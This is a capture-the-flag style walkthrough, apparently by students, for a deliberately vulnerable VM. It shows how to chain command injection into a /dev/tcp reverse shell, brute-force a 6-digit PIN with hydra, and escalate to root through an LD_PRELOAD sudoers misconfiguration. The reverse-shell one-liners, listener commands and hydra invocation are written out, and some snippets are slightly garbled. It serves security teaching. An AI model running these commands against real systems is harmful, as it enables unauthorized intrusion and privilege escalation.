# **Walkthrough**

### **Authors:**

Kai Johnson and Yusuf Ismail

### **Intention & Justification:**

In our comps project with Jeff Ondich, we aimed to create intentional insecure systems that could be hacked in a series of steps by future Carleton security students. In hacking our system, we hope those students will be introduced to and familiarized with the set of exploits we use. In the future, these students can leverage the knowledge of these exploits, and the additional skills they gained when looking for them (e.g. perhaps learning how to port scan or test for a web shell), to pursue futures in pen-testing or to create systems which are safe against these vulnerabilities.

### **Overview:**

In this walkthrough, we'll dissect a multi-stage attack against a web application. The focus will be on three core vulnerabilities:

- **Command Injection:** Allowing the execution of arbitrary commands on the web server.
- **Password Spraying:** Exploiting weak password policies to gain user credentials.
- **LD\_PRELOAD Misconfiguration:** Leveraging a sudoers misconfiguration to escalate privileges.

Once the VM is imported and spawned, we need to grab its IP address. The first step in identifying the IP address of the VM would be running ifconfig or ipconfig and finding the IP address range for the visualized network. In this example, the interface was named bridge100 and my attacker's IP address was 10.0.2.1.

### **To find the VM's IP address**

1. Run arp -i bridge100 -a

Replace bridge100 with interface name. If that didn't work, go to step 2.

2. run nmap -sn 10.0.2.0/24

replace 10.0.2.0 with the range of IP addresses of that interface.

From here onwards, we will use

### **Target IP = 10.0.2.6**

**Attacker IP = 10.0.2.1**

# **1. Command Injection**

Run the following command to find the open port on the machine.

nmap -nP 10.0.2.6

You should find that port 80 is open which is for HTTP.

Navigate to the target IP in your browser, to find a very simple website shown below.

### [http://10.0.2.6](http://10.0.2.6/)



Looking at the Animal Pictures page, we find that it is also a simple web page containing a dropdown to show three animals that you can choose from.



When we click Change Image button, we are redirected to

#### **Normal Intention**

### **[http://10.0.2.6/is\\_existant.php?img=image1.png](http://10.0.2.6/is_existant.php?img=image1.png)**

which contains the following HTML

```
<img src="/assets/image1.png" width="400">
```
We guess that **is\_existant.php** script seems to check if an image exists or not and serves it. We can try to manipulate the dropdown values to execute a command on the server backend.

### **Simple Command Injection**

We try inserting a semicolon and a simple shell command to one of the values of the dropdown menu by changing the HTML code for it resulting in the following option.

<option value="image1.png;whoami">rabbit</option>

We notice we get directed to this link

### **[http://10.0.2.6:8000/is\\_existant.php?img=image1.png%3Bwhoami](http://10.0.2.6:8000/is_existant.php?img=image1.png%3Bwhoami)**

<img src="www-data" width="400">

www-data is the user who is "running" the webserver on the host machine (i.e. if anything is triggered to be run on the server from the website, it is run as www-data). Thus, by running "whoami" and receiving the answer "www-data," we can confirm that we have successfully run a bash command on the server. Knowing that we have this capability then lets us spin up a reverse shell.

### **Acquiring a Reverse Shell**

We now open a netcat listening socket on port 4444 using

```
nc -lvnp 4444
```
We then Generate a reverse shell command to connect to our socket which when injected looks like

```
<option value="image1.png;bash -c 'bash -i >& /dev/tcp/10.0.2.1/4444 0>&1'">rabbit</option>
```
Essentially, we are requesting that www-data run a command which spins up an interactive bash session on a particular ip/port address using TCP upon submission of the above value.

Upon clicking Change Image button, our attacker shell will look like

```
nc -lvn 4444
www-data@kali:/var/www/html$
```
Now that we are inside the server as www-data user, we can view is\_existant.php to see where the vulnerability came from. As shown below, this vulnerability is due trusting the user input and executing it directly.

```
<!--is_existant.php-->
<?php
    ...
        $image_name = $GET['img'];
        $output = shell_exec("[ -f ./assets/$image_name ] && echo /assets/$image_name || ec
ho 'File does not exist'");
    ...
   2
```
# **2. Password Spraying**

### **Investigating**

We try to look at the current directory to see if there is anything important.

```
www-data@kali:/var/www/html$ ls -l
-rwxr-x--- 1 root bar 26 Mar 9 20:32 script.sh
...
```
The only interesting thing is this script called script.sh that group bar has execute permissions on without read or write permissions. We go to see who is in this group and we find user2 as a member of the group

```
www-data@kali:/var/www/html$ cat /etc/group | grep bar
bar:x:1001:user2
```
Maybe if we break in to user2 we could find something important. We end our reverse shell and go to

<http://10.0.2.6/login.php>



The note says that the password is 6 digit so there should be 10^6 possibilities. These are 000000, 000001, ... 999999 We also find that the form element is

```
<form action="login.php" method="get">
...
</form>
```
So it uses get http request to confirm the user.

Our goal is to try user2 with all the password combinations possible to find the correct password and try to log in to the user2 account using this password.

### **Password Spraying**

We use the following python script to generate a list of all the possible passwords

```
def main():
     with open('numbers.txt', 'w') as file:
         for i in range(1000000):
            num\_str = str(i).zfill(6) file.write(num_str + '\n')
if __name__ == '__main__". main()
```
We then use hydra to send the GET http requests until one pin logs us in. The command for running hydra from the terminal is:

```
hydra -t 64 -l user2 -P numbers.txt -I 10.0.2.6 http-get-form "/login.php:usr=^USER^&pwd=^P
ASS^&submit=Login:Wrong password\!" -v
```
Note: the -t option determines the number of concurrent attempts. 64 takes a lot of CPU load, but it makes the time to break in faster.

After letting hydra run for a couple of hours, we get the password.

[80][http-get-form] host: 10.0.2.6 login: user2 password: 321654

So we try to log in to user2, and it works!

```
ssh user2@10.0.2.6
password: 321654
(user2<sup>6</sup>kali)-[-]$
```
## **3. LD\_PRELOAD**

Now that we are in using user2, let's try to see what's in the script.sh file we found earlier.

```
cd /var/www/html
cat ./script.sh
```
#!/bin/bash echo "hello!"

Nothing fancy about script .sh

We go ahead to see if user2 has any good privileges by running

```
sudo -l
Matching Defaults entries for user2 on kali:
     env_reset, mail_badpass,
     secure_path=/usr/local/sbin\:/usr/local/bin\,
     env_keep+=LD_PRELOAD
```
User user2 may run the following commands on kali: (ALL : ALL) NOPASSWD: /var/www/html/script.sh

The last line means that user2 can run the [script.sh](http://script.sh/) file as root without the need for root password, but as we have seen before, this script contains no important data.

However, the line containing

env\_keep+=LD\_PRELOAD

is very important. It means that user2 can keep their environment variable called LD\_PRELOAD while running [script.sh](http://script.sh/) as sudo.

### **What is LD and LD\_PRELOAD:**

LD is the linker for GNU systems. LD\_PRELOAD is an environment variable that tells the loader to load a shared library object before any others while executing a script. For example, you might want to define a custom C function that overrides the printf, malloc, or scanf function. This environment variable is usually used for debugging purposes.

We can utilize LD\_PRELOAD to preload a C shared library of our own that will run as root.

### **Creating the shared library:**

The key aspect of creating this malicious shared library is defining the following function.

```
void _init(){
// Code that will run as sudo whenever this shared library is important
}
```
In our case, we write a C function to start a reverse shell to our machine. This code can be found at:

[https://github.com/is-yusuf/Comps-pentesting/blob/main/Final/shared\\_lib/reverseshell.c](https://github.com/is-yusuf/Comps-pentesting/blob/main/Final/shared_lib/reverseshell.c)

The important thing to note is the architecture for the server we are attacking, so we need to run

```
uname -a
Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64
GNU/Linux
```
So we know it is a Kali machine based on amd64 architecture.

We have to find an amd64 machine to compile the reverseshell.c and we need to compile it as a shared object using the following flags

gcc -fPIC -shared -o ./reverseshell.so ./reverseshell.c -nostartfiles

Then we need to transfer the output ./reverseshell.so to the victim machine. We can easily do that by hosting a simple python3 http server in the same directory from our attacker machine and download that file from our victim machine that we have access to or we could use scp.

We also need to start listening for a reverse shell on our attacker machine. Make sure that IP address in reverseshell.c and port are the same for the following command

nc -lnv 4000

We then log in to user 2 and move ./reverseshell.so to the victim machine. Then finally, we run the following command

```
mv ./revershell.c /var/www/html/
cd /var/www/html
sudo LD_PRELOAD=./reverseshell.so script.sh
```
After running this, we go back to the attacker machine after it gets connected to the reverse shell and run whoami

whoami root

And now we have root access to the victim machine!

### **Conclusion and Further Reading**

Through this exercise, students are able to create a reverse shell, brute force a different user's password, and finally use LD\_PRELOAD to escalate from a privileged user to root.

The following links provide some additional information/grounding about the exploits used in this walkthrough:

• More on LD\_PRELOAD, including what traces an LD\_PRELOAD attack leave on a system



An article about a "vaccine" for the LD\_PRELOAD trick

#### Whitelisting LD\_PRELOAD for Fun and No Profit

[If you've been around the Linux/BSD/Solaris/Other UNIX ecosystem for a while you've probably heard of the fabled LD\\_PRELOAD trick. If you haven't heard](https://forensicitguy.github.io/whitelisting-ld-preload-for-fun-and-no-profit/) of it, let me introduce you to one of the longest-held, dirty security issues in UNIX…

https://forensicitguy.github.io/whitelisting-ld-preload-for-fun-and-no-profit/

#### Another attack path using LD\_PRELOAD

#### Linux EDR Evasion With Meterpreter and LD\_PRELOAD

Everyone has their favorite adversary technique to research and mine is LD\_PRELOAD process injection because it's pretty versatile. It lets you hook [functions to manipulate output, and it can also let you trip up defenders by injecting code into arbitrary processes for execution. In this post, I'll walk](https://forensicitguy.github.io/linux-edr-evasion-meterpreter-ld-preload/) through how an adversary might combine Meterpreter with LD\_PRELOAD to hide malicious activity under a legitimate Linux system process.

https://forensicitguy.github.io/linux-edr-evasion-meterpreter-ld-preload/

#### • More on reverse shells

#### What reverse shell attacks are and how to prevent them | TechTarget

Learn what a reverse shell is and how organizations can protect their environments and remote devices from reverse shell attacks.

[https://www.techtarget.com/searchsecurity/tip/What-reverse-shell-attacks-are-and-how-to-preve](https://www.techtarget.com/searchsecurity/tip/What-reverse-shell-attacks-are-and-how-to-prevent-them) nt-them

#### An overview of password stealing/user data theft

#### Brute Force Attack: Definition and Examples

[A brute force attack uses trial-and-error to guess login info, encryption keys, or find a hidden web](https://usa.kaspersky.com/resource-center/definitions/brute-force-attack) page. Hackers work through all possible combinations hoping to guess correctly.

https://usa.kaspersky.com/resource-center/definitions/brute-force-attack

#### Some possible prevention strategies for password brute forcing and their downsides

#### Blocking Brute Force Attacks | OWASP Foundation

[Blocking Brute Force Attacks on the main website for The OWASP Foundation. OWASP is a nonprofit](https://owasp.org/www-community/controls/Blocking_Brute_Force_Attacks) foundation that works to improve the security of software.

https://owasp.org/www-community/controls/Blocking\_Brute\_Force\_Attacks





